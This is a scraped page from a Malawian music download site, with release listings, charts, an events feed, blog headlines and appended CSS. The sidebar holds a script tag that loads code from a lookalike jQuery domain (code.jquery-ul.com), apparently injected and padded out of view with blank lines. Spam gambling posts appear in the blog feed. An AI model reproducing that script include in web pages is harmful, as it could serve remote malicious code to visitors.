    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="03212b4a9ab08643a2e026c3-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,709) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,202) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,614) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,808) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,361) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,393) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,737) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,589) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,210) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,819) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/blackjack-bitcoin-casino-site-a-new-frontier-in-online-gambling/" target="_blank">
						Blackjack Bitcoin Casino Site: A New Frontier In Online Gambling</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/%d0%b1%d0%b8%d0%bd%d0%b3%d0%be-37-37-%d1%85%d0%b8%d1%82%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d0%b2%d0%b0%d0%bc-%d0%b2/" target="_blank">
						Ð±Ð¸Ð½Ð³Ð¾ 37: 37 ÑÐ¸ÑÑÐ¾ÑÑÐ¸, ÐºÐ¾ÑÐ¾ÑÑÐµ Ð¿Ð¾Ð¼Ð¾Ð³ÑÑ Ð²Ð°Ð¼ Ð²ÑÐ¸Ð³ÑÑÐ²Ð°ÑÑ</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/as-needed-specialist-a-comprehensive-overview/" target="_blank">
						As Needed Specialist: A Comprehensive Overview</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/calmerry-reviews-reddit-what-reddit-users-need-to-claim-regarding-calmerry-online-treatment/" target="_blank">
						Calmerry Reviews Reddit: What Reddit Users Need To Claim Regarding Calmerry Online Treatment</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/free-slot-machines-offline-the-ultimate-guide/" target="_blank">
						Free Slot Machines Offline: The Ultimate Guide</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="03212b4a9ab08643a2e026c3-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="03212b4a9ab08643a2e026c3-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="03212b4a9ab08643a2e026c3-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="03212b4a9ab08643a2e026c3-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="03212b4a9ab08643a2e026c3-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="03212b4a9ab08643a2e026c3-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d2BrTDdRZGrrnSlsNI-I0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151615158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/album.css
body_size: 1288
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */

/********************************/

tr.tr_song_link{
	/*background:url(images/back_song.png) repeat-x;*/
}
tr.tr_song_link0{
	background-color:#eee;
}
tr.tr_song_link1{
	
}
tr.tr_song_link td{
	padding-top:3px;
	padding-bottom:3px;
}
tr.tr_song_link:hover{
	background-color:#CCC;
}
a.song_link{
width:100%;
display:block;
}
a.song_link:hover{
/*color:#FF0000;*/
}

/*********************************/

.rule_sep{
height:5px;
border-top:1px solid #999999;
margin-left:200px;
margin-right:200px;
}
.imatge_gran{

width:430px;
border:1px solid #CCCCCC;
}
.div_imatge_gran{
text-align:left;
padding-bottom:5px;
}
.first_col_content{
	background-color:#FFF;
}
.album_rating{
	padding-bottom:10px;
}
.first_col{
	width:430px;
	background:url(images/back_point.gif) 0px 5px;
}
.second_col{
	padding-left:15px;
}

h2.artista_disc{

font-weight:normal;
padding:0px;
font-size:22px;
}
h2.artista_disc img{
max-height:40px;
}
.artista_disc a{
/*color:#999999;*/
}
.artista_disc a:link{
/*color:#999999;*/
}
.artista_disc a:hover{
/*color:#666666;*/
}
h1.album_disc{

font-weight:normal;
padding:0px;
font-size:24px;
}
h1.album_disc img{
max-height:50px;
}
.subtitle_disc{
color:#999999;
}
.nom_song{
text-align:left;
padding-left:10px;
color:#666;
/*width:253px;*/
}
.num_song{
width:20px;
text-align:right;
color:#666;
padding-top:2px;
}
.time_song{
text-align:right; 
padding-left:20px;
color:#666;
}
.buttons_song{
text-align:left; 
padding-left:10px;
color:#666;
}
.song_player{
text-align:left; 
padding-left:10px;
color:#666;
width:80px;
}
.time_song_total{
text-align:right; 
padding-left:20px;
color:#666;
}
.disc_label{
border-bottom:1px solid #006699; color:#006699;
margin-bottom:3px;
padding-bottom:3px;
}
.year_disc{
/*font-family:"century gothic";*/
font-size:16px;
line-height:34px;
color:#999999;
}
.date_disc{
font-size:18px;
color:#999999;
padding-left:20px;
}
.date_disc img{
vertical-align:bottom;
padding-bottom:4px;
border:none;
}
.year_disc img{

border:none;
}
.year_disc a,.year_disc a:link,.year_disc a:visited{
color:#999999;
}
.year_disc a:hover{
color:#666666;
}
.taula_next_album{
	width:100%;
	-moz-border-radius:4px;
	padding:5px;
	background-color:#f9f9f9;
	border:1px solid #dfdfdf;
}
.taula_next_album a img{
vertical-align:middle;
border:1px solid #cccccc;
}
.taula_next_album a:hover img{
vertical-align:middle;
border:1px solid #000000;

}
.prev_album{
text-align:left;
width:33%;
}
td.prev_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album{
text-align:right;
width:33%;
}
td.next_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album_type{
width:33%;
text-align:center;
color:#CCCCCC;
}
.no_songs{
padding:5px;
color:#999999;
}

/********************* DETAILS ************************/

.disc_details{
	margin-bottom:10px;
}

table.details{
	border-bottom:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	font-size:12px;
}
table.details table td{
	border-top:1px solid #eeeeee;
}
td.label_detailed_album{
	/*background-color:#eeeeee;*/
	padding-left:1px;
	width:30%;
	color:#999;
}
.value_detailed_album{
	/*width:50%;*/
	padding-left:1px;
	padding-right:1px;
}

/******************** grid view *********************/

ul,li {
list-style-image:none;
list-style-position:outside;
list-style-type:none;
padding-left:0px;
padding-right:0px;
margin-left:0px;
}

ul.albums {
display:inline-block;
}

ul.albums li {
float:left;
width:117px;
margin:5px;
display:block;
}

ul.albums img{
border:1px solid #CCCCCC;

}
ul.albums li div{
height:117px;
display:table-cell;
vertical-align:bottom;
}
ul.albums li a, ul.albums li a:visited {
display:block;
width:117px;
}

ul.albums li a:hover img{ border:1px solid #000; }
ul.albums li a:hover span{ color:#000;}


ul.albums .name {
display:block;
padding-top:5px;
color:#666666;
}
ul.albums span {
font-size:12px;
line-height:16px;
text-align:left;
}

div.cd{
	height:117px;
}
div.dvd{
	height:164px;
}
a.cd{
	height:205px;
}
a.dvd{
	height:230px;
}

ul.albums .year{
color:#999999;
font-size:10px;
}
ul.albums .year img{
border:none;
vertical-align:middle;
padding-bottom:4px;
}
ul.albums a:hover .year img{
border:none;
}
.nom_artist_song{
	color:#999;
	padding-left:10px;
}
.num_hits{
	font-size:14px;
	font-family:"Trebuchet MS",Verdana,serif;
}
.disc_details h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}
.disc_data{
	background:url(images/back_album_data.png) no-repeat;
	padding:5px;
	padding-right:15px;
	margin-bottom:0px;
}
.disc_data_bottom{
	background:url(images/back_album_data_bottom.png) no-repeat;
	height:4px;
	margin-bottom:5px;
}
.num_ratings{
	font-size:12px;
}

.muscol_edit{
	text-align:right;
	margin-bottom:4px;
}

/* NEW in 2.4*/
.table td.num_song, td.num_song{
	text-align:center;
}
.play_button{
	display:none;
}

tr.tr_song_link:hover .play_button, tr.info .play_button{
	display:inline ;
}

tr.tr_song_link:hover .song_position, tr.info .song_position{
	display:none;
}

.play_button:hover .icon-volume-up {
background-position: -288px -72px;
}

.searchalbums select, .searchsongs select{
	width:120px;
}

.div_imatge_gran{
	position:relative;
}
.playbutton_div {
	position:absolute;
	width: 44px;
	height: 44px;
	top: 50%;
	left: 50%;
	background:none;
}

.play-lg {
	display: none;
	width: 44px;
	height: 44px;
	position:absolute;
	left:-21px;
	top:-21px;
	
	padding: 0;
	background: url(images/playicons.png) ;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.play-lg:hover{
	background-position: -44px 0;
}

.pause-lg {
	background-position: 0px -88px;
}
.pause-lg:hover {
	background-position: -44px -88px;
}

.div_imatge_gran:hover .play-lg{display:block;
}

.nom_song span.year{
	font-size: 12px;
color: #999;
}

span.year img, .year_disc img{
	vertical-align:text-top;
}

tr.info td {
background-color: #d9edf7;
}

.image_song_list {
margin-right: 5px;
}
.pull-left {
float: left;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

a.muscol_tags{
	text-decoration: none !important;
}

a.muscol_tags:hover span{
	background-color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css
body_size: 5908
content:
/*!
 * Bootstrap Responsive v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important }.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row 